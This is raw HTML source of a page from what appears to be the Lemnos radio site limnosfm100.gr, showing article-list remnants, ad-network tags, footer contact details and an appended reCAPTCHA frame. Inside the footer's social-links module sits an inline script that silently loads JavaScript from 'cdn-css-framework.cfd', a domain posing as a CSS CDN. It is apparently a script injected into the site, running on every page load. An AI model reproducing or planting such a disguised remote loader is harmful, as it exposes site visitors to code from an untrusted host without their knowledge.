            <a class="moduleItemTitle" href="/limnos/item/85103-to-panepistimio-aigaiou-ekpaideyei-tous-goneis-tis-limnou-gia-tin-katapolemisi-tis-paidikis-paxysarkias.html">Το Πανεπιστήμιο Αιγαίου «εκπαιδεύει» τους γονείς της Λήμνου για την καταπολέμηση της παιδικής παχυσαρκίας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                <div class="home-ads-2 hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<!-- Ad Tag - limnosfm100.gr_ros_300x250 <- DO NOT MODIFY -->
<script src="//ads.projectagoraservices.com/?id=13516" type="text/javascript"></script>
<!-- End Ad Tag --></div>
		</div>
	
                    </div>
                                                                                <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


<!-- advertising 
							<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader20975";
                                        c.src = "//scripts.cleverwebserver.com/baa9c50420112c3411e4d87614108554.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>    
<ins class="55fe3eb4" data-key="25878fbffd20fd8397a856e3be69e28c"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
                                <!-- end advertising -->
                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E_etfIM5Y-NP-E4uoyg3Mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769455621219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>